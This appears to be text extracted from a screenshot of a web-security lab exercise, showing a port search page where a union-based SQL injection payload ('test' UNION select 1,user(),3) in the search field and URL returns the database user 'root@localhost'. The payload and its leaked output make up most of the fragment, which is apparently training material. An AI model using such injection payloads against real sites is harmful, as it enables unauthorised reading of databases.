 94.237.61.97:32402/search.php?port_code=cn'+UNION+select+
Search for a port: test' UNION select 1,user(),3, Search
Port Code Port City Port Volume
root@localhost 3 4